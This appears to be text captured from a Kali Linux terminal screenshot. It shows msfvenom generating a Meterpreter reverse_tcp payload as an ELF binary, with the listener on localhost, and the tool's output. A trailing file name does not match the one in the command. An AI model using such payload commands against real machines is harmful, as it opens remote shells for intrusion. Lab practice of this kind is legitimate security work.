 moaeed@kali: ~/Desktop
File Actions Edit View Help
msf6 > msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f elf > reverse.elf
[*] exec: msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f elf > reverse.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
reverse.pl